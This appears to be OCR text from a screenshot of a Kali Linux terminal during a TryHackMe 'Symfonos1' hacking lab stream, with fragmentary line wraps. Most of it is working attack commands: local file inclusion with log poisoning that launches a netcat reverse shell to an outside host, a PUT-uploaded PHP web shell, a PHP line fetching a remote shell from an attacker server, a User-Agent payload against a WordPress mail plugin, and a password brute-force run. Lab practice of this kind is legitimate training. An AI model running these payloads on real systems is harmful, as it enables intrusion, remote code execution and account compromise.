 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:07
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 75x32
curl -s "http://192.168.187.72:8593/index.php?book=../../../../../../../
var/log/apache2/access.log&cmd=nc%20192.168.49.187%20443%20-e%20/bin/bash%2
0&"
WITH PUT:
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFORE WE
STARTED
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
]
└─$ cat ~/Scripts/php_lif_reverse_shell.txt
"<?php file_put_contents('shell2.php', file_get_contents('http://10.9.8.166
:8888/shell2.php')) ?>"
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
]
└─$ <?php file_put_contents('shell2.php', file_get_contents('http://10.0.0.
30/shell2.php')) ?>
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 88x17
-rw-r--r-- 1 kali kali 12 Jun 24 20:14 possible_users.txt
-rw-r--r-- 1 kali kali 432 Jun 24 20:23 research.txt
-rwxr-xr-x 1 kali kali 5491 Jun 24 21:01 shell2.php
-rw-r--r-- 1 kali kali 52 Jun 24 20:23 todo.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_o
f_send.php?pl=/var/mail/helios -A "<?php system(\$_GET['cmd']);?>"
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ curl -s http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/coun
t_of_send.php?pl=/var/mail/helios&cmd=id
[1] 20196
[1] + done curl -s
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 132x16
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.13.26.184 netmask 255.255.128.0 destination 10.13.26.184
inet6 fe80::9610:8679:89f4:39c2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1 bytes 48 (48.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 246 bytes 22432 (21.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x5
Trying admin / toosexy4u Time: 00:36:16 <> (121315 / 14344391) 0.84%
Trying admin / toocute4u Time: 00:36:16 <> (121320 / 14344391) 0.84%
Trying admin / tony2005 Time: 00:36:16 <> (121325 / 14344391) 0.84%
Trying admin / tommy! Time: 00:36:16 <> (121330 / 14344391) 0.84% ET
A: 70:52:46
kali@kali: /var/mail 101x4
drwxr-xr-x 12 root root 4096 Nov 17 2020 ..
┌──(kali㉿kali)-[/var/mail]
└─$